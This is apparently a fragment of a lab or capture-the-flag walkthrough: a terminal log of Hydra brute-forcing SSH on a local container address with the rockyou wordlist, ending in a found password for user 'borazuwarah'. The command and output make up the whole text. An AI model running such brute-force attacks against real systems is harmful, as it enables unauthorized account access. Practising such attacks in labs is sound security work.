 └─$ hydra -l "borazuwarah" -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -s 22
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-21 10:41:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to r
educe the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~
896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: borazuwarah   password: 123456
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-21 10:41:17